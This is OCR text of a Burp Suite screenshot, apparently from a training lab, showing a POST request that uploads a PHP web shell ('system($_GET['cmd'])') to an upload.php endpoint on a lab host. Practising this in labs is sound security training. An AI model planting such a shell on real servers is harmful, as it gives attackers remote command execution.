 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://dev.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: dev.inlanefreight.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------113728697928291980742443815169
8 Content-Length: 379
9 Origin: http://dev.inlanefreight.local
10 DNT: 1
11 Connection: close
12 Referer: http://dev.inlanefreight.local/upload.php
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------113728697928291980742443815169
17 Content-Disposition: form-data; name="file"; filename="9125309563421.php"
18 Content-Type: application/x-php
19
20 <?php system($_GET['cmd']); ?>
21
22 -----------------------------113728697928291980742443815169
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------113728697928291980742443815169--
27
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (13)
Ready